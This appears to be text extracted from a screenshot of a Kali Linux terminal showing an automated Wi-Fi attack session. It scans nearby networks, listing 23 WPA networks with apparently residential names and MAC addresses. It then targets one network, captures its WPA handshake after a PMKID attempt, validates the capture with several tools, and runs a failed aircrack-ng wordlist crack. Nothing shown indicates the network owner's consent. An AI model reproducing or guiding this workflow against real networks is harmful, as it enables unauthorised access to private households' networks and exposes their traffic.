 1 2 3 4
14:06
root@kali: ~
File Actions Edit View Help
3 sai-samarh 704 5G 6 WPA-P 40db no
4 JioFiber-FbXbJ 11 WPA-P 39db yes 1
5 sai-samarth-704 6 WPA-P 39db no
6 Jio_2 6 WPA-P 31db yes
7 Sonu... 6 WPA-P 31db yes
8 Vidya203 13 WPA-P 30db no 1
9 OPPO F27 Pro+ 5G* 6 WPA-P 30db no 1
10 Airtel_teja_3290 11 WPA-P 30db no
11 (42:ED:00:C7:73:D8) 8 WPA-P 29db no
12 Avani 9 WPA-P 28db yes
13 JioFiber-Jagtap 11 WPA-P 28db yes
14 Khandagale 5 WPA-P 27db yes
15 Pari home 11 WPA-P 26db no
16 Black Acid 13 WPA-P 25db no
17 Shriram 13 WPA-P 25db no
18 HEAVEN 8 WPA-P 25db yes
19 (AA:88:1F:19:38:47) 11 WPA-P 25db yes
20 JioFiber4G 1 WPA-P 23db yes
21 LUFFY 2.4 11 WPA-P 21db no
22 LUFFY 11 WPA-P 21db no
23 Airtel_vino_1467 11 WPA-P 21db no
[+] Select target(s) (1-23) separated by commas, dashes or all: 8
[+] (1/1) Starting attacks against C8:78:7D:67:F0:81 (Vidya203)
[+] Vidya203 (30db) PMKID CAPTURE: Waiting for PMKID (4m55s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Vidya203 (27db) WPA Handshake capture: Discovered new client: BE:01:BF:F6:78:4D
[+] Vidya203 (27db) WPA Handshake capture: Discovered new client: 02:A0:A7:38:39:16
[+] Vidya203 (26db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_Vidya203_C8-78-7D-67-F0-81_2025-05-02T14-05-55.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for (c8:78:7d:67:f0:81)
[+] cowpatty: .cap file contains a valid handshake for [Vidya203]
[+] aircrack: .cap file contains a valid handshake for (C8:78:7D:67:F0:81)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 3491.7kps (current key: 25091995)
[!] Failed to crack handshake: wordlist-probable.txt did not contain password
[+] Finished attacking 1 target(s), exiting
(root㉿kali)-[~]
#